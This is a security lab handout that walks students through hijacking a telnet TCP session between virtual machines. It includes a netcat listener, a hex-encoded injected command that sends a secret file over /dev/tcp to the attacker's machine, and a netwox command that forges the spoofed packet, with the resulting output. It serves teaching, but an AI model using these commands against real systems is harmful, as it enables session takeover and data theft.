### IMMERSIVE LEARNING ENVIRONMENT

### LAB: TCP SESSION HIJACKING

#### LEARNING OBJECTIVE

The objective of this lab is for students to gain knowledge on TCP session hijacking and learn how to shijack existing TCP session between two victims by injecting malicious contents into the session.

### **DESCRIPTION**

TCP guarantees delivery of data, and also guarantees that packets will be delivered in the same order in which they were sent. In order to guarantee that packets are delivered in the right order, TCP uses acknowledgement (ACK) packets and sequence numbers to create a "full duplex reliable stream connection between two endpoints", with the endpoints referring to the communicating hosts. The connection between the client and the server begins with a 3-way handshake.

After the handshake, it is just a matter of sending packets and incrementing the sequence number to verify that the packets are getting sent and received. The goal of the TCP session hijacker is to create a state where the client and server are unable to exchange data; enabling him/her to forge acceptable packets for both ends, which mimic the real packets. Thus, the attacker is able to gain control of the session.

**IP Spoofing:** IP spoofing is a technique which is used to gain unauthorized access to computers where the intruder sends a message to a computer with an Ip address indicating that the message is coming from a trusted host.

**Man-in-the-middle Attack:** Attacker tries to get the session Id by doing ARP spoofing and man in the middle attack.

#### COMPONENT SECTIONS

Game file/folder name: Game

Movie file name: movie

Power Point file name: TCP Session Hijacking.ppt

Assessment file name: TCP Session Hijacking Quiz.doc

### **INSTRUCTIONS**



The objective is to hijack an existing TCP session(telnet) between two victims (client and server) by injecting malicious commands into this session to view the contents of a secret file on the telnet server.

For this lab we are using three virtual machines. They were 1. Attacker, 2. Host and 3. Victim.

Step 1: Check the IP addresses of all the virtual machines

Command: ifconfig



Step 2: Start telnet session between user and host

Command: telnet 192.168.0.8

# Step 3: open Wireshark in attacker machine and observer the Telnet and TCP packets flowing between user and host

## Step 4: Start TCP server on attacker machine by executing the following command in attacker machine.

Command: nc -l 9090 -v

Running a TCP server on the attacker machine so that once our attack is successfully executed on the server, we can let the command send its printout to the attacker:

[02/19/19]seed@VM:~\$ nc -l 9090 -v Listening on [0.0.0.0] (family 0, port 9090)

### Step 5: Open a new terminal in attacker machine and start python.

Command: python

Now run the following command in the python shell.

Command: "\ncat /home/seed/secret > /dev/tcp/192.168.0.9/9090\n".encode("hex")

Encoding the command to be executed at the Server in Hex (to view contents of the secret file) using python:

```
>>> "\ncat /home/seed/secret > /dev/tcp/192.168
.1.3/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f73656372657420
3e202f6465762f7463702f3139322e3136382e312e332f3
93039300a'
>>>
```

Above, the new line character is added at the beginning and at the end to ensure that the command runs in a new line to avoid the attack from failing.

### Step 6: Open new terminal in attacker and craft the attack to spoof a packet from client to server.

The following arguments have been used:

Source IP: Client 192.168.0.9

Destination IP: Server: 192.168.0.8

Source Port: Obtained from last packet of TCP session (Wireshark)

Window Size, Sequence Number and Acknowledgement Number are also obtained from last packet of TCP session (Wireshark)



```
[02/19/19]seed@VM:~$ sudo netwox 40 --ip4-src 192.168.1.5 --ip4-dst 192.168.1.4 --tcp-dst
23 --tcp-src 44558 --tcp-seqnum 2739297749 --tcp-acknum 975147344 --tcp-ack --tcp-psh --tc
p-window 227 --tcp-data "0a636174202f686f6d652f736565642f736563726574203e202f6465762f74637
02f3139322e3136382e312e332f393039300a"
[sudo] password for seed:
 version|
           ihl
                                                totlen
                        tos
                      0 \times 00 = 0
                                               0x005B=91
            5
                id
                                   rIDIMI
                                                 offsetfrag
          0x7B7A=31610
                                   0 | 0 | 0 |
                                                  0 \times 0000 = 0
       ttl
                     protocol
                                               checksum
                                               0xBBC9
     0 \times 00 = 0
                      0 \times 06 = 6
                               source
                             192.168.1.5
                             destination
                             192.168.1.4
ТСР
            source port
                                          destination port
          0xAE0E=44558
                                              0x0017=23
                               segnum
                       0xA3465DD5=2739297749
                              acknum
                       0x3A1F9150=975147344
  doff
         |r|r|r|r|C|E|U|A|P|R|S|F|
                                                window
         0x00E3=227
            checksum
                                               urgptr
          0x6C5D=27741
                                               0 \times 0000 = 0
            20 2f 68 6f
                           6d 65 2f 73
0a 63 61 74
                                         65 65 64 2f # .cat /home/seed/
            65 74 20 3e
73 65 63 72
                           20 2f 64 65
                                         76 2f 74 63
                                                      # secret > /dev/tc
70 2f 31 39   32 2e 31 36
                           38 2e 31 2e 33 2f 39 30 # p/192.168.1.3/90
```

On the other terminal, we can see that the TCP server prints out the results of the command that was executed at the Server which is the content of the secret file:

```
[02/19/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [192.168.1.4] port 9090 [tcp/*] accepted (family 2, sp
ort 37234)
this is a secret
[02/19/19]seed@VM:~$
```

After the attack, on the client machine (telnet terminal), we notice that the program freezes and on Wireshark, we see many retransmission packets between the user and the server. This is because the injected data by the attacker messes up the sequence number from the User to Server.



### WHAT TO SUBMIT

Submit you work with detailed screenshots.